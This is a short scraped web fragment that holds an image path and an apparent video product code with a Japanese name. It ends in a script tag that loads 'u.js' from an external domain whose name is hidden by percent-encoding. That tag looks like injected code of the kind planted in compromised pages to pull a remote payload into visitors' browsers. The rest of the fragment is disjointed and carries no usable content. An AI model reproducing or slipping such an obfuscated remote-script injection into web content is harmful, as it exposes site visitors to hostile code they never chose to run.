 418YSS-04 美奈代<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>